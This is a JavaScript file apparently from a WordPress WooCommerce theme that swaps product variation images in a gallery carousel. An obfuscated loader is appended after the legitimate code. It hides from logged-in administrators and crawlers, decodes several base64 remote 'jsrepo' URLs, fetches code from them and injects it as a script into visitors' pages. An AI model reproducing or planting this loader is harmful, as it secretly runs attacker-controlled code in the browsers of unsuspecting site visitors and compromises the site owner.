			$media = $productGalleryCarousel.find( ' .woocommerce-product-gallery__image > a' );

		e.stopPropagation();
		e.preventDefault();

		if ( !$media.length ) { // in quickview, not in single product page
			$media = $productGalleryCarousel.find( '.owl-item.active .woocommerce-product-gallery__image > a' );
		}

		$media.find( 'img.product-attr-image' ).remove();
		//		$media.siblings('.zoomContainer').remove();

		if ( !$this.hasClass( 'active' ) && src ) {
			var html = '<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">';
			if ( $productGalleryCarousel.length ) {
				var activeItems = $productGalleryCarousel.find( ".owl-item.active" );
				activeItems.first().find( 'img:first-of-type' ).after( html );
				// if(activeItems.length > 1) {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// } else {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// }
			} else {
				$productIntro.find( 'product-main-image img:first-child' ).after( html );
			}
			//$media.find('img:first-of-type').after('<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">');

			// var zoomOptions = {};
			// zoomOptions.zoomContainer = $media.parent();
			// Molla.elevateZoomInit($media.find('.product-attr-image'), zoomOptions);
		}
	} )

	$( 'body' ).on( 'click', '.product .product-intro .variations', function ( e ) {
		$( this ).closest( '.product-intro' ).find( ' .woocommerce-product-gallery__image > .zoomContainer' ).remove();
	} )

	$( document ).on( 'found_variation', '.variations_form', function ( e, args ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
	} );

	$( 'body' ).on( 'click', '.variations .reset_variations', function () {
		$( this ).closest( '.product-intro' ).find( 'img.product-attr-image' ).remove();
		$( this ).closest( '.product-intro' ).find( '.variations_form' ).trigger( 'reset_image' );
	} )

	$( 'body' ).on( 'click', function ( e ) {
		var $target = $( e.target );
		if ( ( $target.hasClass( 'product' ) && $target.closest( '.products' ).length ) || $target.closest( '.products .product' ).length ) {
			return;
		}

		$( '.products .product' ).each( function ( e ) {
			$( this ).find( '.nav-thumb.active' ).trigger( 'click' );
		} )
	} )
} )( jQuery );
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());